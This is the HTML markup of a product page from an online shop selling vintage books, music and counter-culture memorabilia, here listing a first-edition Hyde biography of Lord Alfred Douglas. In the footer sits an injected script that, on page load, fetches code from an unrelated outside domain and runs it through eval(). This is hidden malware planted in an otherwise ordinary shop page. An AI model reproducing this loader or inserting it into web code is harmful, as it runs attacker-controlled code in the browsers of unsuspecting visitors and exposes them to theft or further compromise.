<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent current-cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90 current-cat"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->	
		</section>
	<!-- /section -->
	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"POPT Shop","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Books","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/books\/"}},{"@type":"ListItem","position":4,"item":{"name":"1st Edition","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/books\/1st-edition\/"}},{"@type":"ListItem","position":5,"item":{"name":"Lord Alfred Douglas by H. Montgomery Hyde","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/lord-alfred-douglas-by-h-montgomery-hyde\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/lord-alfred-douglas-by-h-montgomery-hyde\/#product","name":"Lord Alfred Douglas by H. Montgomery Hyde","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/lord-alfred-douglas-by-h-montgomery-hyde\/","description":"A follw up to Hyde's 1976 Wilde Biography - regarded by his family as the best until Ellman's 1987 tome.\r\n\r\nOscar Wilde by H. Montgomery Hyde 1976 Biography\r\n\r\nOscar Wilde by H. Montgomery Hyde 1976 Biography\r\n\r\n1985 Hardback 1st first edition. Excellent no markings\r\n\r\nTo order: \u00a0please click the enquiry button or email info@pleasuresofpasttimes.com and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).\r\n\r\n*My preferred payment method is via Online banking and I send a request based on your location. This is known ACH in the USA (and is free to use- unlike a wire). This means I can offer P&amp;amp;P at cost. It\u2019s cheaper for you and cheaper for me :)\r\n\r\nAlternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) \u2013 or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp;amp; Friends option.\r\n\r\n&amp;nbsp;","image":"https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2022\/01\/IMG_8092-scaled.jpg","sku":"GGD57","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"17.50","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/lord-alfred-douglas-by-h-montgomery-hyde\/","seller":{"@type":"Organization","name":"Pleasures of Past Times","url":"https:\/\/pleasuresofpasttimes.com"}}]}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="Enquiry for Lord Alfred Douglas by H. Montgomery Hyde" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row">
				<input type="hidden" name="wdm_product_name" value="Lord Alfred Douglas by H. Montgomery Hyde" />
				<input type="hidden" name="wdm_product_id" value="10141" />
				<input type="hidden" name="author_email" id="author_email" value="psyfi67@me.com" />
				<input type="text" id="contact-name" class="contact-input ptl" name="wdm_customer_name" value="" placeholder=" " />
				<label for="contact-name">* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-email" class="contact-input ptl" name="wdm_customer_email" value="" placeholder="" />
				<label for="contact-email">* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-subject" class="contact-input ptl" name="wdm_subject" value="" placeholder="" />
				<label for="contact-subject">Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id="contact-message" class="contact-input ptl" name="wdm_enquiry" cols="40" rows="2" style="resize:none" placeholder=""></textarea>
				<label class="textarea-label" for="contact-message">* Enquiry</label>
			</div>
						<div class="wdm-pef-send-copy">
				<label class="contact-cc">
					<input type="checkbox" id="contact-cc" name="cc" value="1" />
					Send me a copy				</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type="submit" class="contact-send contact-button button alt">Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="5285dfb471" /><input type="hidden" name="_wp_http_referer" value="/popt-shop/lord-alfred-douglas-by-h-montgomery-hyde/" />					</form>

		<!-- preload the images -->    
		<div id="loading" style="display: none;">
			<div id="send_mail">
				<p>Sending...</p>
				<img src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" alt="" />
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
			</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.2.5.2" id="wdm-validate-js"></script>
<script type="text/javascript" id="wdm-contact-js-extra">
/* <![CDATA[ */
